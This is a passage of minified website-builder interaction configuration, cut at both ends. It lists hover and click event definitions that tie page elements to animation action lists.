ockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-207":{id:"e-207",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-208":{id:"e-208",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-210":{id:"e-210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-211":{id:"e-211",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-212":{id:"e-212",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c30a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-213":{id:"e-213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c312",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-215":{id:"e-215",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|387580f4-c11d-dc08-590f-23749c93c31a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b8ce1e644},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-224":{id:"e-224",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9182c9b8},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9185aef7},"e-243":{id:"e-243",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f83},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|39fc04ed-771b-2e1a-46cb-14f75b7000e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0a5f85},"e-249":{id:"e-249",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c13},"e-250":{id:"e-250",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e13e0fb5-6784-022c-5a3b-c22a385bb503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0b8c14},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8c8fedc8-f4b4-b2e5-4600-b82f7288e50f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0cfee2},"e-253":{id:"e-253",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-254"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-254":{id:"e-254",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|e15e87b1-c589-f2af-d23a-6f7deeb85191",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b0d0145},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|98648898-46d6-16ba-57f2-b2f209c41e1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205106},"e-257":{id:"e-257",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|8acc46af-4030-9146-3638-fd5b74c65156",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b205202},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b8